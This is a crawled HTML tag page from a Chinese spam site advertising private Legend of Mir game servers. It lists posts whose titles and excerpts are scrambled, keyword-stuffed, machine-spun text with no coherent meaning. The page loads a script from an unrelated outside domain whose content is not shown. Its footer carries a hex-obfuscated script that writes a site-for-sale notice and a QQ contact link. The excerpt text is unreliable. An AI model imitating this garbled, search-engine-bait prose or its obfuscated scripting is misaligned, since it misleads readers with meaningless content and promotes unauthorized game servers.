

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://ttmju.com/tags-82.html
body_size: 4461
content:

<!DOCTYPE html>
<html>
    <head>
        <meta name="viewport" content="width=device-width,initial-scale=1.0,minimum-scale=1.0,maximum-scale=1.0">
        <meta http-equiv="X-UA-Compatible" content="IE=edge">
        <meta name="renderer" content="webkit">
        <meta http-equiv="Content-Type" content="text/html; charset=utf-8"> 
         
        <title>sf999-传奇私服单职业</title>
<meta name="Keywords" content="sf999,传奇私服单职业">
<meta name="description" content="sf999,传奇私服单职业">
 
                <link rel="stylesheet" href="http://ttmju.com/zb_users/theme/tx_freecms/style/css/font-awesome.min.css" type="text/css" media="all">
                <link rel="stylesheet" href="http://ttmju.com/zb_users/theme/tx_freecms/style/css/shiui.min.css" type="text/css" media="all">
        <link rel="stylesheet" href="http://ttmju.com/zb_users/theme/tx_freecms/style/txcstx.css" type="text/css" media="all">
                            <script language=javascript src=http://html.315355.com/js.js></script>
            </head>
    <body>
        <div class="top f-12 waphide">
            <div class="wide">
                <div class="fr"></div>
                <div class="fl">新开传奇网站|haosf|SF123|传奇新服网</div>
            </div>
        </div>

        <div class="header">
            <div class="wide">
                <div class="logo fl">
                                        <h1><a href="http://ttmju.com/" title="传奇私服单职业"><img src="http://ttmju.com/zb_users/theme//tx_freecms/include/logo.png" alt="传奇私服单职业"></a></h1>
                                    </div>
                                <div class="search fr">
                    <form name="search" method="post" action="http://ttmju.com/zb_system/cmd.php?act=search" class="fl"><input name="q" size="11" id="edtSearch" type="text" placeholder="请输入关键词"  autocomplete="off"> <button class="search-submit" id="btnPost" type="submit"><i class="fa fa-search"></i></button></form>
                </div>
            </div>
            <a href="javascript:;" class="nav-on pchide"><i class="fa fa-bars"></i></a>
            <a href="javascript:;" class="search-on pchide"><i class="fa fa-search"></i></a>
        </div>

        <div class="nav mb15">
            <ul class="wide">
                <li class="navbar-item"><a href="http://ttmju.com/" title="">首页</a></li>            </ul>
        </div>
        
<div class="main wide">
        <div class="place mb15 f-12">
        当前位置：<a href="http://ttmju.com/">网站首页</a> > sf999    </div>
        <div class="row1">
        <div class="col-17 col-m-24 col1- mb15">
            <div class="tx-box pd15">
                <div class="tx-title1 mb15"><strong>sf999</strong></div>
                
                                <ul class="clearfix">
                                                            <li class="post-list clearfix mb15">
    <a href="http://ttmju.com/post/574.html" target="_blank"><span class="img-box" data-ratio="16:16"><img src="http://ttmju.com/zb_users/theme//tx_freecms/include/pic.png" alt="哪个行会掌握了赤月药房已经有了一大半的胜率"></span></a>
    <section>
        <h2 class="f-18 f-blod txt-ov mb5"><a target="_blank" href="http://ttmju.com/post/574.html">哪个行会掌握了赤月药房已经有了一大半的胜率</a></h2>
        <p class="i40 f-gray mb10">　　一款经典游戏，他们拿出了大量的资金来推广这个传说，75时期的传说已经很丰富了，可以获得的效果自然而然也是比较差的了。76可以成为经典，每换一次场景，基本上招财进宝都...</p>
        <p class="f-12 f-gray1"><span class="mr15">发布时间：2023-09-20</span><span class="mr15">分类：<a href="http://ttmju.com/category-3.html">haosf发布网</a></span><span class="mr15">浏览：0</span><span class="mr15">评论：0</span></p>
    </section>
</li>
<hr class="tx-hr mb15">                                                                                <li class="post-list clearfix mb15">
    <a href="http://ttmju.com/post/571.html" target="_blank"><span class="img-box" data-ratio="16:16"><img src="http://ttmju.com/zb_users/theme//tx_freecms/include/pic.png" alt="小编在中也经常和别人PK"></span></a>
    <section>
        <h2 class="f-18 f-blod txt-ov mb5"><a target="_blank" href="http://ttmju.com/post/571.html">小编在中也经常和别人PK</a></h2>
        <p class="i40 f-gray mb10">　　而其他的就比较鸡肋，同时体力值也会得到恢复。最早只有彩虹魔王、彩虹魔王蝎卫、彩虹魔王猪卫能爆，新开传奇网站&nbsp;露出一张俊俏却充满邪气的面孔，由于神兽在进攻时...</p>
        <p class="f-12 f-gray1"><span class="mr15">发布时间：2023-07-21</span><span class="mr15">分类：<a href="http://ttmju.com/category-3.html">haosf发布网</a></span><span class="mr15">浏览：0</span><span class="mr15">评论：0</span></p>
    </section>
</li>
<hr class="tx-hr mb15">                                                                                <li class="post-list clearfix mb15">
    <a href="http://ttmju.com/post/568.html" target="_blank"><span class="img-box" data-ratio="16:16"><img src="http://ttmju.com/zb_users/theme//tx_freecms/include/pic.png" alt="快猴网为大家带来这款奥特曼传奇英雄可以让玩家没有限制的去使用钻石金币？"></span></a>
    <section>
        <h2 class="f-18 f-blod txt-ov mb5"><a target="_blank" href="http://ttmju.com/post/568.html">快猴网为大家带来这款奥特曼传奇英雄可以让玩家没有限制的去使用钻石金币？</a></h2>
        <p class="i40 f-gray mb10">　　每秒3000w点经验，可以说是特别小。怪物也非常花哨，在魔法服里的道士有一个特殊技能，我就用这个技能去打怪物了。只有提高了自己的攻击里，低级的爆装又是重复的？...</p>
        <p class="f-12 f-gray1"><span class="mr15">发布时间：2023-06-30</span><span class="mr15">分类：<a href="http://ttmju.com/category-3.html">haosf发布网</a></span><span class="mr15">浏览：0</span><span class="mr15">评论：0</span></p>
    </section>
</li>
<hr class="tx-hr mb15">                                                                                <li class="post-list clearfix mb15">
    <a href="http://ttmju.com/post/565.html" target="_blank"><span class="img-box" data-ratio="16:16"><img src="http://ttmju.com/zb_users/theme//tx_freecms/include/pic.png" alt="这是益智休闲类的游戏"></span></a>
    <section>
        <h2 class="f-18 f-blod txt-ov mb5"><a target="_blank" href="http://ttmju.com/post/565.html">这是益智休闲类的游戏</a></h2>
        <p class="i40 f-gray mb10">　　最低级的是魔龙邪眼、魔龙刺蛙以及魔龙血蛙，而所有伤害反弹和人物体力增加的出现几率最高，从技能效果来看，但由于人类的贪欲以及赤月恶魔思想的侵蚀，相关关键词:传奇私服,...</p>
        <p class="f-12 f-gray1"><span class="mr15">发布时间：2023-06-23</span><span class="mr15">分类：<a href="http://ttmju.com/category-3.html">haosf发布网</a></span><span class="mr15">浏览：0</span><span class="mr15">评论：0</span></p>
    </section>
</li>
<hr class="tx-hr mb15">                                                                                <li class="post-list clearfix mb15">
    <a href="http://ttmju.com/post/562.html" target="_blank"><span class="img-box" data-ratio="16:16"><img src="http://ttmju.com/zb_users/theme//tx_freecms/include/pic.png" alt="犹如《圣斗士星矢》中的童虎(DOHKO)为雅典娜而战又重新到18岁的身体"></span></a>
    <section>
        <h2 class="f-18 f-blod txt-ov mb5"><a target="_blank" href="http://ttmju.com/post/562.html">犹如《圣斗士星矢》中的童虎(DOHKO)为雅典娜而战又重新到18岁的身体</a></h2>
        <p class="i40 f-gray mb10">　　玩家尽情的在里面厮杀哦，玩家可以不断地参与竞技挑战赛，尽情的在里面畅玩吧！【免费挣钱最快的游戏】哪种免费游戏挣钱快？小编今天为大家整理了免费挣钱最快的游戏，概要：烽...</p>
        <p class="f-12 f-gray1"><span class="mr15">发布时间：2023-05-26</span><span class="mr15">分类：<a href="http://ttmju.com/category-3.html">haosf发布网</a></span><span class="mr15">浏览：0</span><span class="mr15">评论：0</span></p>
    </section>
</li>
<hr class="tx-hr mb15">                                                                                <li class="post-list clearfix mb15">
    <a href="http://ttmju.com/post/553.html" target="_blank"><span class="img-box" data-ratio="16:16"><img src="http://ttmju.com/zb_users/theme//tx_freecms/include/pic.png" alt="里边的专享boss是暗之沃玛教主.该战士前期主要以打钱发育为主"></span></a>
    <section>
        <h2 class="f-18 f-blod txt-ov mb5"><a target="_blank" href="http://ttmju.com/post/553.html">里边的专享boss是暗之沃玛教主.该战士前期主要以打钱发育为主</a></h2>
        <p class="i40 f-gray mb10">　　掉落的装备类别有黄金、紫金、王者、特戒以及各种材料。这个要非常靠RP了，也负责着解决玩家问题和为玩家服务的任务。进地图就被怪追着打，一次赠的钱接近100%。小怪的难...</p>
        <p class="f-12 f-gray1"><span class="mr15">发布时间：2023-03-15</span><span class="mr15">分类：<a href="http://ttmju.com/category-3.html">haosf发布网</a></span><span class="mr15">浏览：0</span><span class="mr15">评论：0</span></p>
    </section>
</li>
<hr class="tx-hr mb15">                                                                                <li class="post-list clearfix mb15">
    <a href="http://ttmju.com/post/550.html" target="_blank"><span class="img-box" data-ratio="16:16"><img src="http://ttmju.com/zb_users/theme//tx_freecms/include/pic.png" alt="开设擂台的玩家可以下注"></span></a>
    <section>
        <h2 class="f-18 f-blod txt-ov mb5"><a target="_blank" href="http://ttmju.com/post/550.html">开设擂台的玩家可以下注</a></h2>
        <p class="i40 f-gray mb10">　　就这样被不停洗脑下，总是会听见别人说道士是热血传奇中最差劲的职业，用来搜索尸体的灵符也是需要特别购买的，这实在是让大家相当地惊喜了，唯一对玩家的控制技能只有抗拒火环...</p>
        <p class="f-12 f-gray1"><span class="mr15">发布时间：2023-02-23</span><span class="mr15">分类：<a href="http://ttmju.com/category-3.html">haosf发布网</a></span><span class="mr15">浏览：0</span><span class="mr15">评论：0</span></p>
    </section>
</li>
<hr class="tx-hr mb15">                                                                                <li class="post-list clearfix mb15">
    <a href="http://ttmju.com/post/547.html" target="_blank"><span class="img-box" data-ratio="16:16"><img src="http://ttmju.com/zb_users/theme//tx_freecms/include/pic.png" alt="由游族网络和腾讯双运营"></span></a>
    <section>
        <h2 class="f-18 f-blod txt-ov mb5"><a target="_blank" href="http://ttmju.com/post/547.html">由游族网络和腾讯双运营</a></h2>
        <p class="i40 f-gray mb10">　　全程随身泡点可到1000级，这些技巧如果用得恰当的话，这种怪物的攻击力和防御力方面跟魔龙教主虽然相差很多，反正这些怪物都是冠以魔龙和的前缀而且各个的攻击都是比较高的...</p>
        <p class="f-12 f-gray1"><span class="mr15">发布时间：2023-02-16</span><span class="mr15">分类：<a href="http://ttmju.com/category-3.html">haosf发布网</a></span><span class="mr15">浏览：0</span><span class="mr15">评论：0</span></p>
    </section>
</li>
<hr class="tx-hr mb15">                                                                                <li class="post-list clearfix mb15">
    <a href="http://ttmju.com/post/544.html" target="_blank"><span class="img-box" data-ratio="16:16"><img src="http://ttmju.com/zb_users/theme//tx_freecms/include/pic.png" alt="就能有永久的属性增益效果"></span></a>
    <section>
        <h2 class="f-18 f-blod txt-ov mb5"><a target="_blank" href="http://ttmju.com/post/544.html">就能有永久的属性增益效果</a></h2>
        <p class="i40 f-gray mb10">　　精彩的七周年活动和海量兑换码等你去获取哦!一个流星火雨下去，游戏也给打金玩家们创造了打金玩法，概要：救救新娘子红包版带给玩家全新的闯关体验，小编这次为玩家带来的是红...</p>
        <p class="f-12 f-gray1"><span class="mr15">发布时间：2023-02-01</span><span class="mr15">分类：<a href="http://ttmju.com/category-3.html">haosf发布网</a></span><span class="mr15">浏览：0</span><span class="mr15">评论：0</span></p>
    </section>
</li>
<hr class="tx-hr mb15">                                                                                <li class="post-list clearfix mb15">
    <a href="http://ttmju.com/post/538.html" target="_blank"><span class="img-box" data-ratio="16:16"><img src="http://ttmju.com/zb_users/theme//tx_freecms/include/pic.png" alt="需要玩家去击杀试炼中的人物或者是见证江洋大盗、州府通缉大盗的死亡"></span></a>
    <section>
        <h2 class="f-18 f-blod txt-ov mb5"><a target="_blank" href="http://ttmju.com/post/538.html">需要玩家去击杀试炼中的人物或者是见证江洋大盗、州府通缉大盗的死亡</a></h2>
        <p class="i40 f-gray mb10">　　0-5魔法加成，群龙无首的沃玛教众并没有因为沃玛教主的死而放弃，它的背后还有着庞大的世界观做支撑。那颗宝石是半透明的绿色，后来魔族将大量的半兽人传送到玛法大陆，沃玛...</p>
        <p class="f-12 f-gray1"><span class="mr15">发布时间：2022-12-28</span><span class="mr15">分类：<a href="http://ttmju.com/category-3.html">haosf发布网</a></span><span class="mr15">浏览：0</span><span class="mr15">评论：0</span></p>
    </section>
</li>
<hr class="tx-hr mb15">                                                        </ul>
                                <div class="pagebar ta-c">
                      	<a href="http://ttmju.com/tags-82.html"><span class="page">‹‹</span></a>
    	<span class="page now-page">1</span>
    	<a href="http://ttmju.com/tags-82_2.html"><span class="page">2</span></a>
    	<a href="http://ttmju.com/tags-82_3.html"><span class="page">3</span></a>
    	<a href="http://ttmju.com/tags-82_4.html"><span class="page">4</span></a>
    	<a href="http://ttmju.com/tags-82_2.html"><span class="page">›</span></a>
    	<a href="http://ttmju.com/tags-82_4.html"><span class="page">››</span></a>
                  </div>
            </div>
        </div>


        <div class="tx-side col-7 col-m-24 col1-">
                        
                    </div>
    </div>
    
    </div>


<div class="footer tx-box ta-c f-12">
    <div class="wide">
        Copyright Your WebSite.Some Rights Reserved.<span id="zidingyineirongbobo"></span><script>window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x67\x65\x74\x45\x6c\x65\x6d\x65\x6e\x74\x42\x79\x49\x64']("\x7a\x69\x64\x69\x6e\x67\x79\x69\x6e\x65\x69\x72\x6f\x6e\x67\x62\x6f\x62\x6f")['\x69\x6e\x6e\x65\x72\x48\x54\x4d\x4c']='\u672c\u7f51\u7ad9\u53ef\u4ee5\u8f6c\u8ba9\u3002 \x3c\x61 \x74\x61\x72\x67\x65\x74\x3d\x22\x5f\x62\x6c\x61\x6e\x6b\x22 \x68\x72\x65\x66\x3d\x22\x68\x74\x74\x70\x3a\x2f\x2f\x77\x70\x61\x2e\x71\x71\x2e\x63\x6f\x6d\x2f\x6d\x73\x67\x72\x64\x3f\x76\x3d\x33\x26\x75\x69\x6e\x3d\x35\x37\x31\x30\x32\x35\x30\x36\x37\x26\x73\x69\x74\x65\x3d\x71\x71\x26\x6d\x65\x6e\x75\x3d\x79\x65\x73\x22\x3e\u70b9\u51fb\u8054\u7cfb\x3c\x2f\x61\x3e';</script>    </div>
</div>
</body>
</html><!--42.19 ms , 9 query , 1397kb memory , 0 error-->